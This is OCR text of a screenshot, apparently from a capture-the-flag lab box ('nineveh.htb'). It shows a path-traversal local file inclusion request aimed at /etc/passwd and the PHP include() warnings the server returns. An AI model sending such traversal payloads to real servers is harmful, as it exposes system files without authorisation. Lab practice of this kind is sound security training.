 nineveh.htb/department/manage.php?notes=files/ninevehNotes.txt/../../../../../../etc/passwd
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
lotes Logout
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
123RF
123RF
123RF
Warning: include(files/ninevehNotes.txt/../../../../../../etc/passwd): failed to open stream: No such file or directo
ry in /var/www/html/department/manage.php on line 31
Warning: include(): Failed opening 'files/ninevehNotes.txt/../../../../../../etc/passwd' for inclusion (include_path=
'.:/usr/share/php') in /var/www/html/department/manage.php on line 31